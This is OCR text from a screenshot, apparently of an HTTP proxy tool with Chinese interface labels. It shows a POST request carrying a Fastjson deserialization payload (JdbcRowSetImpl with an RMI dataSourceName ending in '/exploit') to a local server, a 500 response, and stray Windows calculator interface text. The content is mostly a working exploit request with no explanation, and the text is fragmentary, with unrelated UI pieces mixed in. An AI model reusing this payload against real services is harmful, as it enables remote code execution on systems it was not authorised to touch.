 请求
Raw 参数 头 Hex
POST /fastjson/ HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:9000/exploit","autoCommit":true}
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Wed, 24 Jul 2019 12:08:50 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
计算器
标准 历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×